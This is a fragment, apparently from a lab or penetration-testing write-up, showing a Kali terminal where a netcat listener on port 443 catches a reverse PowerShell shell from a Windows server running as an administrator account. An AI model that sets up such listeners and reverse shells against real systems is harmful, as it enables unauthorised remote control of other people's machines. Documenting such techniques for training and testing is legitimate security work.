 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvp 443
listening on [any] 443 ...
172.16.1.51: inverse host lookup failed: Unknown host
connect to [172.16.4.63] from (UNKNOWN) [172.16.1.51] 52873
Windows PowerShell running as user Administrador on SERVER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>